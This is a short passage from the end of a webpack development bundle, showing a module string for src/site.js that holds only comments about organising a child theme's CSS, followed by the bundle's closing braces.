JavaScript\n */\n\n/**\n * CSS\n */\n// No reset. Let's build on the parent theme styles.\n// Third party styles\n\n\n // Our styles\n\n // Utility classes\n\n // print\n\n\n\n//# sourceURL=webpack:///./src/site.js?");

/***/ })

/******/ });